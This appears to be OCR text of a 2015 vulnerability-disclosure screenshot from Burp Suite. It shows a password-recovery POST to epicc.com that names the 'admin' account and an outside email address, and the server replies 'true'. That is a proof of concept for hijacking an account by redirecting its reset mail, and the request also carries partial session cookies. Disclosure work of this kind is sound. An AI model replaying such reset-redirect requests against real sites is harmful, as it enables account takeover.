 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://www.epicc.com
Request
Raw Params Headers Hex
POST request to /ecenter/ecenterClub/loginRegisterNew/passwordFind/sendEmail
Type Name Value
Cookie SSO uwFis50K5z/8GsLBWzf8B2...
Cookie EcutH7WVc8 MDAwM2IyYWQzNzQwMD...
Cookie epicc_tid 10.130.67.32.143763643598...
Cookie X37sdFqOam MDAwM2IyYWQ0ZjQwMDA...
Cookie epiccecenter 1YQnVwYSpLyGL6nT9kqkX...
Cookie _gscu_321070471 37636823b1f14b18
Cookie _gscs_321070471 37636823ywg5sv18|pv:9
Cookie _gscbrs_321070471 1
Cookie s_cc true
Cookie s_nr 1437638294190-New
Cookie s_sq picc-epicc-prd=%26pid%3D...
Cookie fQho2lKSAN MDAwM2IyYWQ0ZjQwMDA...
Cookie fvSOv4PlkG MDAwM2IyYWQ0ZjQwMDA...
Cookie dW3VBGtRUf MDAwM2IyYWQ0ZjQwMDA...
Cookie xY6qiPJDsR MDAwM2IyYWQ0ZjQwMDA...
Cookie MUR4uaiuBn MDAwM2IyYWQ0ZjQwMDA...
Cookie epiccEbsWeb
Body username admin
Body email 466196038@qq.com
Body acount admin
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
P3P: CP=CAO PSA OUR
Date: Thu, 23 Jul 2015 08:07:59 GMT
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
Via: 1.1 www.epicc.com.cn
Vary: Accept-Encoding,User-Agent
Content-Length: 4
Keep-Alive: timeout=300
Connection: Keep-Alive
true
? < + > Type a search term
www.wooyun.org
271 byt